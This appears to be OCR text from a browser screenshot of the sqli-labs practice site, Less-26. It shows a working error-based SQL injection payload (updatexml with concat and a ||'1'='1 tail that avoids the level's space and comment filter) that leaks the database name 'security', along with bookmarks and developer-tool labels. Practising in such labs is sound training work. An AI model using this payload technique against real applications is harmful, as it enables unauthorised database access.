 sqli-labs less-24 - Google 搜索
Less-26 Trick with comments
SQL Injections-Page-2
不安全
sqli-labs:8081/Less-26/?id=-1%27||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||%271%27=%271
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\WebTools\phpstudy_pro\WWW\sqli-labs\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||'1'='1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-26/?id=-1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||'1'='1
Use POST method
MODIFY HEADER